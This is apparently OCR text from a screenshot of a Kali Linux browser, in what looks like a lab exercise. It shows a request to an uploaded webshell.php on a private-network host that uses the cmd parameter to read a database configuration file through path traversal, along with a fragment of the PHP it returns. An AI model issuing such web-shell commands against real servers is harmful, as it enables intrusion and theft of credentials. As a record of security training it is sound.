 1 2 3 4
22:47
10.0.2.15/images/users/webs
Transacciones - Panel Admin
10.0.2.15/images/users/webshell.php?cmd=cat ../../config_db/database.php
80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
1 2 3 4 5.00 connect_error) { die("Error de conexión: " . $conn->connect_error); } $conn->set_charset("utf8mb4"); ?>
Save Page As...
Save Page to Pocket
Select All
Take Screenshot
View Page Source
Inspect Accessibility Properties
Inspect (Q)